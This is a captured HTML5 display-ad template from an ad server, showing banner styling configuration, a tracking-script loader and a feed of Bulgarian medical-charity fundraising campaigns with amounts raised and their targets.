request_url: https://eadsrv.com/ads/templates/html5.php?md5=0Cta0zOwFhu7XsMdaxBy0iTGZWnT4BGVXaMSM93MPp04USexdA1Ott4DZxmV7NyUPi_r4N66_UQMhdUCAwkgwDd9bzuuBWoFtUIz0TVzEjG3aU___7pXKQGmi8RLdrHvXiQAZVwuLBmvZswUHu6-b05ke3_AHvmRTk_9S7E6mRxg_xPUCE6V3YxBo160wL5yJWIQEJkl9997iHb-sxRNDYQoLrULRw6u9VpSj9CdMmoJkm8Vp8Hz9eFscX6_H1SsA9dlaJGJMgK2w-4IL9aGLY4vSv3-HuQ2WKN835N_B-rVfs9ZCrk5aZO9XYlUPrcClOVXPqytaHqYWS_BcLl7DNQzu4OWeSllZSzlEtyct-wIiccX38ebVwCdhF8b5DRGnAdGqKsRxq5aG8cr4_yMInhVRt2u3GBltCT5ZNwHvNtLylI3kDS3zgBkzrKFoGvRqNNpqzq0HOh09AAXWSuWSz8ZYw3QiRaD88IG7Vsmi1xw3rMMQM_F8SUEZOnf_3stY2IAgL0fbOD4-bgZuwZswTB51rBI73tIUnw--vvIVOd-53-IJ3M-BJGnWwWLWzTluwewXt891dqIyYNMnuBBC9FeOF7MvR4uGpUG1Tu_LhlyWiw70KfgegssjH3Z_4LhMoG5W2GknRPqB65-iPQx5kzI9fHe2_aJBBeVRR8jBaUGbfjuR3Zmx1PX1ZO9OTsJGIpXQ5YW7KB7aoNkXkxxBsy9R5ZpMGtZxNv0lpGuCzodzOvVSHoM7msKYgTDrjUJ0ahBL5YTIUSkb9m0H-GpbhrR-e1hbYNJanN1A4zIia5O1ZY4_obxzB_jpi8ZkGGMszgCVRVjKj4basnLoovrNu2MjMAHm1fcgU7hYQh3y8jyXymcfL12JQ,,
body_size: 9017
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=jB_tTHlq4f7G42vXq973eIuIeRKdbYN4cNZYAvMeIg6sk00sOd9tfYA6zl1XF33RRpnpIXQ43nM4rUm47XGBvhTxM54ea1PUPBFNGCL8yF2_Lo8Z1S1T6J_xAQ_slPlhv8viD9b_kKNuIdpkkbsxPA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 